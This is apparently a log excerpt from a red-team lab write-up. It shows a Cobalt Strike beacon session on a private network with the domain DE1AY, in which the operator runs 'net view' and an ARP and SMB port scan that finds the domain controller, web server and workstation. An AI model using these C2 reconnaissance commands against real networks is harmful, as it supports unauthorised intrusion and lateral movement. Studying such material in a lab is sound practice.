 [+] established link to parent beacon: 10.10.10.80
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称            注解
-------------------------------------------------------------------------------
\\DC
\\WEB
命令成功完成。
beacon> portscan 10.10.10.0/24 445 arp 200
[*] Tasked beacon to scan ports 445 on 10.10.10.0/24
[+] host called home, sent: 75365 bytes
[+] received output:
(ARP) Target '10.10.10.10' is alive. 00-0C-29-2E-94-48
(ARP) Target '10.10.10.1' is alive. 00-50-56-C0-00-02
[+] received output:
(ARP) Target '10.10.10.80' is alive. 00-0C-29-2A-EE-A3
[+] received output:
(ARP) Target '10.10.10.201' is alive. 00-0C-29-85-D1-57
[+] received output:
(ARP) Target '10.10.10.255' is alive. 00-0C-29-2E-94-48
[+] received output:
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
10.10.10.201:445 (platform: 500 version: 6.1 name: PC domain: DE1AY)
Scanner module is complete